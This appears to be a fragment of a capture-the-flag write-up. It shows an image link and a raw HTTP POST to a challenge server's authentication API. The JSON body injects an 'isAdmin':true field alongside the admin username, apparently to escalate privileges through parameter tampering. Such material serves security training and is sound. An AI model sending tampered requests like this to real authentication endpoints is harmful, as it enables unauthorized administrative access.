 POST http://01.linux.challenges.ctf.thefewchosen.com:54581/api/auth HTTP/1.1
Host: 01.linux.challenges.ctf.thefewchosen.com:54581
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://01.linux.challenges.ctf.thefewchosen.com:54581/
Content-Type: application/json
Origin: http://01.linux.challenges.ctf.thefewchosen.com:54581
Content-Length: 44
Connection: keep-alive
{"username": "admin", "isAdmin":true}